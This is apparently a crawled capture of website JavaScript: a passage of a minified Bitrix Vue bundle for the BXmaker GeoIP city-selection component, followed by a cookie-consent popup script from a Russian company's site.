            t % 2 ? C(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : C(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var P = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavorites", {
        name: "BXmakerGeoIPComponentCityFavorites",
        components: {CityFavoritesItem: y},
        props: {
            list: {
                type: Array, default: function () {
                    return []
                }
            }
        },
        data: function () {
            return {}
        },
        computed: O({}, s.mapState(l, ["favoritesItems"])),
        methods: O(O({}, s.mapActions(l, ["selectLocation"])), {}, {
            onClick: function (e) {
                this.selectLocation(e.locationId)
            }
        }),
        template: '      \n      <div class="bxmaker-geoip-component-city-favorites">\n          <div class="bxmaker-geoip-component-city-favorites__wrap">            \n            <CityFavoritesItem \n                v-for="favoritesItem in favoritesItems"\n                :key="favoritesItem.id"\n                :item="favoritesItem"    \n                @onClick="onClick"\n            />                       \n          </div>\n      </div>\n    '
    });

    function S(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function k(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? S(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : S(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var E = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityContainer", {
        name: "BXmakerGeoIPComponentCityContainer",
        components: {
            CityLine: d,
            Popup: a.Popup,
            PopupHeader: a.PopupHeader,
            CitySearch: b,
            CityFavorites: P,
            Loader: c.Loader
        },
        props: {confirm: {type: Boolean, default: !0}},
        data: function () {
            return {}
        },
        computed: k({}, s.mapState(l, ["isShowSearchPopup", "favorites", "favoritesLoaded", "favoritesLoader", "cityName"])),
        watch: {
            isShowSearchPopup: function (e) {
                if (!e || this.favoritesLoaded) return !1;
                this.loadFavorites()
            }
        },
        created: function () {
        },
        methods: k(k({}, s.mapActions(l, ["hideSearchPopup", "loadFavorites"])), {}, {
            onClosePopup: function () {
                this.hideSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city" v-show="cityName">\n      <CityLine :confirm="confirm"/>\n\n      <Popup v-if="isShowSearchPopup"\n             @onClose="onClosePopup"\n             classes="bxmaker-geoip-component-city-popup"\n      >\n        <PopupHeader @onClose="onClosePopup">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL\')}}\n        </PopupHeader>\n        <div class="bxmaker-geoip-component-city-popup__content">\n\n          <CitySearch/>\n\n          <Loader v-if="favoritesLoader"/>\n          <CityFavorites v-else />\n        </div>\n      </Popup>\n\n\n      </div>\n    '
    }), L = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLineContainer", {
        name: "BXmakerGeoIPComponentCityLineContainer",
        props: {confirm: {type: Boolean, default: !0}},
        components: {CityLine: d},
        template: '\n      <div class="bxmaker-geoip-component-city-line-container">\n        <CityLine :confirm="confirm"/>\n      </div>\n    '
    });

    function w(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function j(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? w(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : w(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    function x(e, t, o) {
        !function (e, t) {
            if (t.has(e)) throw new TypeError("Cannot initialize the same private elements twice on an object")
        }(e, t), t.set(e, o)
    }

    var I = s.createPinia(), _ = !1, D = new WeakMap, B = new WeakMap, N = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, D, {writable: !0, value: void 0}), x(this, B, {
                writable: !0,
                value: void 0
            }), _ ? this.getCityStore().isEnabledDebug && console.error("The bxmaker:geoip.city component is probably placed twice on the page. Use bxmaker:geoip.city.line") : (_ = !0, this.rootNode = document.querySelector(t), this.params = o, this._services = o.services, this._serviceIndex = -1, this.init(), this.getCityStore().setParams(o), this.isEnabledDebug = this.getCityStore().isEnabledDebug, "Y" !== this.cookie("SKIP_CLIENTSIDE_DEFINITION") && this.clientSideDefinitionStart())
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, D, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityApp",
                    components: {CityContainer: E},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    computed: j({}, s.mapState(l, ["isShowConfirm", "position", "isEnabledDebug", "isEnabledReloadPage", "fromCompositeHit"])),
                    watch: {
                        isShowConfirm: function (t) {
                            e.cookie("SHOW_CONFIRM", t ? "Y" : "N")
                        }, position: function (e, o) {
                            if (o && !this.fromCompositeHit) {
                                var i = {
                                    previewPosition: JSON.parse(JSON.stringify(o)),
                                    position: JSON.parse(JSON.stringify(e)),
                                    fromCompositeHit: this.fromCompositeHit
                                };
                                this.isEnabledDebug && (console.group("Event - bxmaker:geoip:city:onchange"), console.info(JSON.stringify(i)), console.groupEnd()), t.Event.EventEmitter.emit("bxmaker:geoip:city:onchange", i), this.isEnabledReloadPage && location.reload()
                            }
                        }
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    created: function () {
                        var t = e.cookie("SHOW_CONFIRM");
                        t && "N" === t && this.hideConfirm()
                    },
                    methods: j({}, s.mapActions(l, ["hideConfirm"])),
                    template: '<CityContainer :confirm="confirm"  />'
                })), babelHelpers.classPrivateFieldGet(this, D).use(I), this.mounted = babelHelpers.classPrivateFieldGet(this, D).mount(this.rootNode), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, B)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, D) && babelHelpers.classPrivateFieldGet(this, D).unmount()
            }
        }, {
            key: "setParams", value: function (e) {
                this.getCityStore().setParams(e)
            }
        }, {
            key: "cookie", value: function (e, t) {
                var o, i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {}, n = new Date, r = [],
                    s = "BXMAKER_GEOIP_" + e;
                if (void 0 === t) return (o = document.cookie.match(new RegExp("(?:^|; )" + s.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(o[1].replace(/\+/g, " ")) : void 0;
                t = encodeURIComponent(t), n.setTime(n.getTime() + 24 * (i.expires ? i.expires : 365) * 60 * 60 * 1e3), r.push(s + "=" + encodeURIComponent(t)), r.push("expires=" + n.toUTCString()), r.push("path=" + (i.path ? i.path : "/")), document.cookie = r.join("; ")
            }
        }, {
            key: "clientSideDefinitionGetCurrentService", value: function () {
                return this._services[this._serviceIndex] || !1
            }
        }, {
            key: "clientSideDefinitionStart", value: function () {
                var e = this;
                if (this._serviceIndex += 1, this._services.length <= this._serviceIndex) this.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"); else {
                    var t = function () {
                        var t = e.clientSideDefinitionGetCurrentService();
                        if ("string" != typeof t.extention) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "extention" is not passed', t), "break";
                        if ("string" != typeof t.lib) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "lib" is not passed', t), "break";
                        var o = t.lib.split("."), i = o[o.length - 1];
                        return e.loader = !0, e._lib = null, BX.loadExt(t.extention).then((function (o) {
                            if (!o[i]) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Error load extension. Key "' + i + '" not founded', t, o), e.clientSideDefinitionStart(), !1;
                            e._lib = new o[i](t.params), e._lib.setLang(t.lang), e.clientSideDefinitionGetDataFromService(t.ip)
                        })).catch((function (o) {
                            e.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error load extension ", o, t), e.clientSideDefinitionStart()
                        })), {v: void 0}
                    };
                    do {
                        var o = t();
                        if ("break" === o) break;
                        if ("object" === babelHelpers.typeof(o)) return o.v
                    } while (0);
                    this.clientSideDefinitionStart()
                }
            }
        }, {
            key: "clientSideDefinitionGetDataFromService", value: function (e) {
                var t = this;
                if (!this._lib) return this.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error lib not exists"), void this.clientSideDefinitionStart();
                this._lib.init().then((function () {
                    return t._lib.getGeoResult(e)
                })).then((function (e) {
                    t.isEnabledDebug && console.info("bxmaker.geoip:  clientside definition: response", e), e ? t.clientSideDefinitionSendServiceResponse(e) : t.clientSideDefinitionStart()
                })).catch((function (e) {
                    t.isEnabledDebug && console.error("bxmaker.geoip: clientside definition:  error", e)
                }))
            }
        }, {
            key: "clientSideDefinitionSendServiceResponse", value: function (e) {
                var t = this, o = {service: this.clientSideDefinitionGetCurrentService(), response: e};
                BX.ajax.runAction("bxmaker:geoip.position.clientSideGeo", {data: o}).then((function (e) {
                    if (t.getCityStore().debugRequestOk("geoip.position.clientSideGeo", o, e), t.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"), !e.data || !e.data.redirect) return e.data && e.data.position && t.getCityStore().setPosition(e.data.position), t.getCityStore().checkNeedReloadOrderPage(), !0;
                    location.href = e.data.redirect
                })).catch((function (e) {
                    t.getCityStore().debugRequestError("geoip.position.clientSideGeo", o, e), console.error(e), t.clientSideDefinitionStart()
                }))
            }
        }]), e
    }(), R = new WeakMap, G = new WeakMap, X = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, R, {writable: !0, value: void 0}), x(this, G, {
                writable: !0,
                value: void 0
            }), this.rootNode = document.querySelector(t), this.params = o, this.init()
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, R, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityLineApp",
                    components: {CityLineContainer: L},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    template: '<CityLineContainer :confirm="confirm" />'
                })), babelHelpers.classPrivateFieldGet(this, R).use(I), babelHelpers.classPrivateFieldSet(this, G, babelHelpers.classPrivateFieldGet(this, R).mount(this.rootNode)), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, G)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, R) && babelHelpers.classPrivateFieldGet(this, R).unmount()
            }
        }]), e
    }();
    e.City = N, e.CityLine = X
}(this.BXmaker.GeoIP.Components = this.BXmaker.GeoIP.Components || {}, BX, BXmaker.GeoIP.Components, BXmaker.Core.Components, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3.Pinia, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3);
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075
body_size: 1101
content:
(function(window){
	'use strict';

    // Глобальные переменные для хранения ссылок
    window.cookieConsentLinks = {};

    window.JSCookieConsent = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        this.links = arParams.LINKS ?? {};
        
        // Сохраняем ссылки в глобальной переменной
        window.cookieConsentLinks = this.links;
        
        this.init();
    }

    window.JSCookieConsent.prototype = {
        init: function()
		{
            this.checkCookieConsent();
            this.bindEvents();
        },

        bindEvents: function() {
            // Обработчик для кнопок согласия и закрытия
            document.addEventListener('click', (e) => {
                if (e.target.closest('[data-action="accept"]')) {
                    this.acceptCookies();
                } else if (e.target.closest('[data-action="decline"]')) {
                    this.declineCookies();
                } else if (e.target.closest('[data-action="close"]')) {
                    this.closePopup();
                }
            });
        },

        checkCookieConsent: function() {
            const cookieConsent = localStorage.getItem('cookieConsent');
            const declinedTime = localStorage.getItem('cookieDeclinedTime');
            
            // Проверяем, не истекло ли время для показа попапа после отказа
            let shouldShowPopup = true;
            
            if (cookieConsent === 'declined' && declinedTime) {
                const currentTime = new Date().getTime();
                const declinedTimestamp = parseInt(declinedTime);
                
                // Если прошло меньше 5 минут с момента отказа, не показываем попап
                if (currentTime < declinedTimestamp) {
                    shouldShowPopup = false;
                } else {
                    // Если прошло больше 5 минут, очищаем данные об отказе
                    localStorage.removeItem('cookieConsent');
                    localStorage.removeItem('cookieDeclinedTime');
                }
            }
            
            if (!cookieConsent && shouldShowPopup) {
                this.showConsentPopup();
            }
        },

        showConsentPopup: function() {
            Fancybox.show([
                {
                    src: '#' + this.visual.POPUP,
                    type: 'inline',
                }
            ], {
                mainClass: 'fancybox__container--mobile-swipe-to-close',
                dragToClose: false,
                closeButton: false,
                place: 'bottom',
            });
        },

        acceptCookies: function() {
            localStorage.setItem('cookieConsent', 'accepted');
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        declineCookies: function() {
            localStorage.setItem('cookieConsent', 'declined');
            // Устанавливаем время, когда можно снова показать попап (через 5 минут)
            const fiveMinutesFromNow = new Date().getTime() + (5 * 60 * 1000);
            localStorage.setItem('cookieDeclinedTime', fiveMinutesFromNow.toString());
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        closePopup: function() {
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        }
    }


})(window); 